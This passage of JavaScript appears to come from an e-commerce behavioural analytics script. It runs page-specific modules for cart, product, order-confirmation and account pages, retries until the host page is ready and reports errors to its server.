        // behamics._PDPImageDefault();
        behamics._checkCopiedText();
        behamics._getFilterList();
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
      return null;
    }
  },

  _runPages: function () {
    behamics.boxes["All Pages"]._run();
    behamics.startTime = "";
    behamics.endTime = "";
    switch (behamics.variables.page) {
      case "Cart":
        behamics.boxes["Cart"]._run();
        break;

      case "Product Page":
        behamics.boxes["Product Page"]._run();
        break;

      case "Order Confirmation":
        behamics.boxes["Order Confirmation"]._run();
        break;

      case "Product List":
        behamics.boxes["Product List"]._run();
        break;

      case "Wishlist":
        behamics.boxes["Wishlist"]._run();
        break;

      case "Home Page":
        behamics.boxes["Home Page"]._run();
        break;

      case "My Account":
        behamics.boxes["My Account"]._run();
        break;

      default:
        behamics.boxes["Other"]._run();
        break;
    }
  },

  run: function () {
    try {
      if (!behamics._getHostObject()) {
        setTimeout(function () {
          behamics.run();
        }, 100);
      } else {
        behamics.getHostObjectTries = 0;

        behamics.variables.page = behamics._findPageType();

        behamics._getEarlyCodeToBeExecuted();

        behamics._getLocalUser();

        behamics.socketID = behamics._increasePageID();

        behamics._runPages();
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },
};

behamics._conditionalInit();
